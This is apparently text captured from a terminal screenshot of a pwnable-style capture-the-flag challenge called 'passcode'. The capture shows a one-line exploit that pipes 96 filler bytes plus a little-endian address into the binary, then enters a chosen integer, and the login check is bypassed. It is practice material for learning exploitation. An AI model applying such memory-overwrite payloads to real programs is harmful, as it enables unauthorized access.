 kali@kali: ~
File Actions Edit View Help
passcode@pwnable:~$ (python -c 'print "P"*96 + "\x04\xa0\x04\x08"'; cat)
/passcode
Toddler's Secure Login System 1.0 beta.
enter you name : Welcome PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP
PPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPPP!
134514147
enter passcode1 : Now I can safely trust you that you have credential :)
passcode@pwnable:~$